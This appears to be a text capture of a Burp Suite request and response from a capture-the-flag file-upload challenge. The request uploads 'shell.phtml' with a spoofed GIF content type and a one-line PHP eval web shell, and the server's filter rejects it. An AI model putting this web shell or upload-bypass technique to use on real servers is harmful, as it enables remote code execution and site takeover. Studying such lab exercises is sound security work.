 1 ×
3 ×
+
Send
Cancel
<
▼
>
▼
Target: http://8ea11d30-6c05-49d2-b16c-01c267
Request
Pretty
Raw
Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: 8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3026891589184431062015472​95490
8 Content-Length: 370
9 Origin: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------302689158918443106201547295490
16 Content-Disposition: form-data; name="file"; filename="shell.phtml"
17 Content-Type: image/gif
18
19 <?php @eval($_GET['shell']);?>
20 -----------------------------302689158918443106201547295490
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 -----------------------------302689158918443106201547295490--
25
Response
Pretty
Raw
Hex
Render
\n
29 <link rel="stylesheet" href="dist/styles/Vidage.css" />
30 </head>
31
32 <body>
33 <div class="Vidage">
34 <div class="Vidage__image">
</div>
35 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop
autoplay muted>
36 <source src="videos/bg.webm" type="video/webm">
37 <source src="videos/bg.mp4" type="video/mp4">
38 </video>
39 <div class="Vidage__backdrop">
</div>
40 </div>
41
42 <script src="dist/scripts/Vidage.min.js">
</script>
43 <script>
44 new Vidage('#VidageVideo');
45 </script>
46 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 NO! HACKER! your file included '&#x3C;&#x3F;'
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
54 </body>
55 </html>